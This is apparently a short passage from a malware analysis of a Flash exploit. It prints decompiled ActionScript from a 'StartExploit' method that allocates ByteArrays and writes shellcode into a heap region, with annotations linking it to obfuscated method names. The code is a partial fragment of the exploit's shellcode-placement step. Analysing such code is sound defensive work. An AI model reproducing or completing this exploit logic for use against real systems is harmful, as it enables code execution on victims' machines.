 public function StartExploit(_arg_1:ByteArray, _arg_2:int):Boolean
{
var _local_4:int;
var _local_11:int;
if (!(AllocateByteArrays ()))
{
return (false);
};
...
_local_8 = _local_12;
jh5.position = (_local_8.low + 0x1800); <-- a little bit inside the heap region, to be safe not to be cleared up
jh5.writeBytes(_arg_1); <-- Writing shellcode to target ByteArray.
StartExploit (hgfghfgj2) method calls AllocateByteArrays (jhgjhj22222) method and uses jh5
ByteArray to write shellcode bytes to the a heap area.
 